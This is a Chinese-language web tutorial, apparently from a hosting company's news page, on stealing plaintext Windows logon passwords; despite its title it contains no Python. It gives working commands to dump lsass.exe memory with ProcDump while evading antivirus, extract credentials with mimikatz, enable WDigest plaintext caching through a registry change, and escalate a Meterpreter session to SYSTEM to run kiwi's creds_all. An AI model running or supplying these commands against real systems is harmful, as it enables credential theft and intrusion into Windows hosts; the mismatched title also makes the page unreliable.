您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章主要介紹了python如何直接獲取windows明文密碼,具有一定借鑒價值,感興趣的朋友可以參考下,希望大家閱讀完這篇文章之后大有收獲,下面讓小編帶著大家一起了解一下。

利用procdump+Mimikatz 繞過殺軟獲取Windows明文密碼。

(1)工具準備:

ProcDump:

https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump

mimikatz:

https://github.com/gentilkiwi/mimikatz/

(2)Windows Server 2008 R2提取明文密碼



在目標機器上生成存儲文件:

procdump64.exe -accepteula -ma lsass.exe lsass.dmp



將lsass.dmp復制到本地,使用mimikatz 一行命令將結果輸出到文本。

mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonpasswords" "exit"> pssword.txt

如圖:成功從內存中提取明文密碼。



在Windows2012系統及以上的系統,默認在內存緩存中禁止保存明文密碼的。攻擊者可以通過修改注冊表的方式抓取明文,需要用戶重新登錄后才能成功抓取。

(1)修改注冊表

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

(2)用戶administrator注銷后重新登錄,成功抓取到明文信息。

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" > pssword.txt



使用kiwi模塊需要system權限,所以我們在使用該模塊之前需要將當前MSF中的shell提升為system。

提到system有兩個方法,一是當前的權限是administrator用戶,二是利用其它手段先提權到administrator用戶。然后administrator用戶可以直接getsystem到system權限。

meterpreter > getuid Server username: BYPASS-E97BA3FC\Administrator meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM

加載kiwi模塊:

load kiwi

列舉系統中的明文密碼:

creds_all

感謝你能夠認真閱讀完這篇文章,希望小編分享的“python如何直接獲取windows明文密碼”這篇文章對大家有幫助,同時也希望大家多多支持億速云,關注億速云行業資訊頻道,更多相關知識等著你來學習!

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。